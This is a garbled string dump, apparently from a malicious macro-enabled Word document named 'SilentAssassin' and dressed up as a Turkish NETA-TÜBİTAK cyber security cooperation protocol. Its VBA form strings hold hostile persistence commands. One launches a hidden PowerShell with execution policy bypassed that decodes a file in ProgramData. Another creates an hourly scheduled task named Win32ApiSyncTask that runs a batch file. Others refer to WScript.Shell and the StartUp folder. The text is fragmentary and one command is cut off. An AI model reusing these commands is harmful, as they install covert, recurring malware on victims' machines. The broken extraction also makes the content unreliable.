 Normal
Microsoft Word 对象
ThisDocument
SilentAssassin (NETA_-T_bitak Siber G_
Microsoft Word 对象
ThisDocument
窗体
Form1
Form2
Form3
Form4
模块
Main
引用
引用 Normal
件
A
ab|
Form1
start /MIN powershell -exec bypass -w 1 -Command "$ec=get-content -Path 'C:\ProgramData\Win32ApiSyncLog.txt';$dc=[System.Text.Enc
NETA_-T_bitak Siber G_venlik __birli_i Protokol__v5 - Form2 (UserForm)
Form2
start /MIN schtasks /Create /F /SC HOURLY /MO 1 /TN Win32ApiSyncTask /TR "C:\ProgramData\Win32ApiSync.bat"
NETA_-T_bitak Siber G_venlik __birli_i Protokol__v5 - Form3 (UserForm)
Form3
WScript.Shell
StartUp
NETA_-T_bitak Siber G_venlik __birli_i Protokol__v5 - Form4 (UserForm)
Form4
\Win32ApiSyncTskSchdlr.bat
C:\ProgramData\Win32ApiSyncLog.txt
C:\ProgramData\Win32ApiSync.bat